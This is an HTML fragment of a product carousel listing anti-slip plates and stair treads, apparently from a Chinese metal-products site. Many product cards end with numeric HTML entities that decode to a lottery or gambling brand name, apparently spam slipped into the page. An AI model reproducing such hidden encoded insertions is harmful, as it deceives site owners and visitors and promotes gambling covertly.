                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/114.html">
                                    <img class="w-100" src="/uploads/140115/1-1401151H55bC.jpg" alt="鱼眼防滑板07产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鱼眼防滑板07</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/275.html">
                                    <img class="w-100" src="/uploads/allimg/140411/1-1404110J0210-L.jpg" alt="圆孔鼓肚防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">圆孔鼓肚防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/404.html">
                                    <img class="w-100" src="/uploads/allimg/1803/1-1P32FZU4448-lp.jpg" alt="长圆孔起鼓防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">长圆孔起鼓防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/148.html">
                                    <img class="w-100" src="/uploads/131214/1-1312140JS2253.jpg" alt="翻边孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">翻边孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/391.html">
                                    <img class="w-100" src="/uploads/allimg/1710/1-1G01316334D21-lp.jpg" alt="翻边防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">翻边防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/251.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-20040309493W44.jpg" alt="不锈钢鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/77.html">
                                    <img class="w-100" src="/uploads/140105/1-140105100Jb01.jpg" alt="不锈钢鱼眼防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鱼眼防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/61.html">
                                    <img class="w-100" src="/uploads/allimg/130305/1-13030511440C44-lp.jpg" alt="不锈钢平台防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢平台防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/140.html">
                                    <img class="w-100" src="/uploads/131211/1-131211111511C7.jpg" alt="不锈钢冲孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢冲孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/139.html">
                                    <img class="w-100" src="/uploads/131211/1-131211111952910.jpg" alt="不锈钢鳄鱼咀踏防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鳄鱼咀踏防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/127.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-200405104239239.jpg" alt="不锈钢鳄鱼齿防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鳄鱼齿防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/126.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-200405102049595.jpg" alt="不锈钢圆孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢圆孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/109.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-200404203541220.jpg" alt="不锈钢鲨鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鲨鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/104.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-200404195TGY.jpg" alt="不锈钢圆点防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢圆点防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/46.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-20040310141UZ.jpg" alt="不锈钢鱼眼孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鱼眼孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/483.html">
                                    <img class="w-100" src="/uploads/allimg/2001/1-20011H22641932.jpg" alt="304不锈钢防滑板 多种样式产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">304不锈钢防滑板 多种样式</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/123.html">
                                    <img class="w-100" src="/uploads/140103/1-140103215112623.jpg" alt="不锈钢防滑板08产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢防滑板08</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/110.html">
                                    <img class="w-100" src="/uploads/140211/1-1402112111331D.jpg" alt="不锈钢防滑板10产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢防滑板10</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/85.html">
                                    <img class="w-100" src="/uploads/140105/1-1401051011564K.jpg" alt="不锈钢防滑板13产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢防滑板13</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/buxiugang/197.html">
                                    <img class="w-100" src="/uploads/131217/1-13121G55U21F.jpg" alt="不锈钢三角防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢三角防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/548.html">
                                    <img class="w-100" src="/uploads/allimg/2009/1-200ZH11U5B1.jpg" alt="起鼓孔冲孔铝板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">起鼓孔冲孔铝板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/271.html">
                                    <img class="w-100" src="/uploads/allimg/140331/1-1403310913110-L.jpg" alt="铝板防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">铝板防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/272.html">
                                    <img class="w-100" src="/uploads/allimg/140331/1-1403310923430-L.jpg" alt="铝鲨鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">铝鲨鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/250.html">
                                    <img class="w-100" src="/uploads/allimg/140301/1-1403012112490-L.jpg" alt="铝鳄鱼嘴防滑踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">铝鳄鱼嘴防滑踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/269.html">
                                    <img class="w-100" src="/uploads/allimg/140329/1-1403291259180-L.jpg" alt="铝板鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">铝板鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/254.html">
                                    <img class="w-100" src="/uploads/allimg/140302/1-1403022114460-L.jpg" alt="铝板花纹防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">铝板花纹防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/249.html">
                                    <img class="w-100" src="/uploads/allimg/140301/1-1403012103510-L.jpg" alt="贴膜铝板鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">贴膜铝板鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/lb/194.html">
                                    <img class="w-100" src="/uploads/131227/1-13122G04F1H7.jpg" alt="铝花纹防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">铝花纹防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/duxin/209.html">
                                    <img class="w-100" src="/uploads/131222/1-131222123HWI.jpg" alt="热镀锌防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">热镀锌防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/duxin/186.html">
                                    <img class="w-100" src="/uploads/131212/1-13121216123B61.jpg" alt="鱼眼圆孔镀锌防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鱼眼圆孔镀锌防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/duxin/321.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-20040GQ339602.jpg" alt="镀锌板鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">镀锌板鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/duxin/482.html">
                                    <img class="w-100" src="/uploads/allimg/2001/1-20011623031Y26.jpg" alt="楼梯防滑板_台阶防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">楼梯防滑板_台阶防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/duxin/384.html">
                                    <img class="w-100" src="/uploads/allimg/1708/1-1FRQI931I0-lp.jpg" alt="防滑板镀锌产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">防滑板镀锌</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/duxin/222.html">
                                    <img class="w-100" src="/uploads/140103/1-140103213005133.jpg" alt="镀锌鱼眼防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">镀锌鱼眼防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/400.html">
                                    <img class="w-100" src="/uploads/allimg/1802/1-1P2251610423a-lp.jpg" alt="装饰浮点板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">装饰浮点板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/297.html">
                                    <img class="w-100" src="/uploads/allimg/140925/1-140925210S80-L.jpg" alt="菱形起鼓防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">菱形起鼓防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/288.html">
                                    <img class="w-100" src="/uploads/allimg/140620/1-1406200U611C5-lp.jpg" alt="浮点式防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">浮点式防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/287.html">
                                    <img class="w-100" src="/uploads/allimg/140620/1-1406200U310645-lp.jpg" alt="浮点防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">浮点防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/152.html">
                                    <img class="w-100" src="/uploads/140107/1-14010H01A5Z9.jpg" alt="起鼓防滑板13产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">起鼓防滑板13</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/238.html">
                                    <img class="w-100" src="/uploads/allimg/140125/1-140125210R1b0-lp.jpg" alt="起鼓防滑板10产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">起鼓防滑板10</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/48.html">
                                    <img class="w-100" src="/uploads/140211/1-140211215410104.jpg" alt="起鼓防滑板16产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">起鼓防滑板16</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/131.html">
                                    <img class="w-100" src="/uploads/140211/1-140211215222560.jpg" alt="起鼓防滑板14产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">起鼓防滑板14</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/qigu/153.html">
                                    <img class="w-100" src="/uploads/140102/1-140102095I24J.jpg" alt="起鼓防滑板12产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">起鼓防滑板12</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/changyuankong/627.html">
                                    <img class="w-100" src="/uploads/allimg/20240615/1-240615105953L8.jpg" alt="长条孔翻边防滑板-工厂车间防滑踏步板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">长条孔翻边防滑板-工厂车间防滑踏步板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/changyuankong/625.html">
                                    <img class="w-100" src="/uploads/allimg/20240507/1-24050GF034c4.jpg" alt="螺旋转梯脚踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">螺旋转梯脚踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/changyuankong/623.html">
                                    <img class="w-100" src="/uploads/allimg/20231130/1-2311301G611533.jpg" alt="胶囊孔起鼓防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">胶囊孔起鼓防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/changyuankong/621.html">
                                    <img class="w-100" src="/uploads/allimg/20231130/1-2311301FRY35.jpg" alt="轿运车冲孔板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">轿运车冲孔板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/changyuankong/49.html">
                                    <img class="w-100" src="/uploads/allimg/20230921/1-230921100H6318.jpg" alt="长圆孔起鼓板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">长圆孔起鼓板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/169.html">
                                    <img class="w-100" src="/uploads/131213/1-1312130H914142.jpg" alt="鳄鱼嘴防滑板（楼梯踏步板）产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼嘴防滑板（楼梯踏步板）</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/383.html">
                                    <img class="w-100" src="/uploads/allimg/1708/1-1FRQHZT44-lp.jpg" alt="防滑脚踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">防滑脚踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/490.html">
                                    <img class="w-100" src="/uploads/allimg/2002/1-200214161200D1-lp.jpg" alt="防滑登梯条 防滑脚蹬产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">防滑登梯条 防滑脚蹬</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/485.html">
                                    <img class="w-100" src="/uploads/allimg/2001/1-20012Q430051Y-lp.jpg" alt="楼梯防滑板,扶梯防滑踏步板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">楼梯防滑板,扶梯防滑踏步板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/158.html">
                                    <img class="w-100" src="/uploads/1606/1-1606120P551X6.jpg" alt="防滑踏板06产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">防滑踏板06</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/144.html">
                                    <img class="w-100" src="/uploads/140411/1-1404110RPS23.jpg" alt="防滑踏板07产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">防滑踏板07</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/218.html">
                                    <img class="w-100" src="/uploads/140102/1-140102200939218.jpg" alt="楼梯踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">楼梯踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/taban/162.html">
                                    <img class="w-100" src="/uploads/131217/1-13121G55KO41.jpg" alt="鳄鱼嘴防滑踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼嘴防滑踏板</strong>
